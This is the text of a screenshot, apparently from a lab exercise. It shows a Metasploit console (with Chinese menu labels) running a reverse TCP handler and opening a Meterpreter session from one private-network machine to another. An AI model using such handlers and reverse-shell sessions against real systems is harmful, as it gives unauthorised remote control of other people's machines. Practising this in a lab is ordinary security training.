 msfconsole
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.145:7777
[*] Meterpreter session 8 opened (192.168.150.145:7777 -> 192.168.150.135:49165 ) at 2022-07-19 19:05:06
+0800
meterpreter >